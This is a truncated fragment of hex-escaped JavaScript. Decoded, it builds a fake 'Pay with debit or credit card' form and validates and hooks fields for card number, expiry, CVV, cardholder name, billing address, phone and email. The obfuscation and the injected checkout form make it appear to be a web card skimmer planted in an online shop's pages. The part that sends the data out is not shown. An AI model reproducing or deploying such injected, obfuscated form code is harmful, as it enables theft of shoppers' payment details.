\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\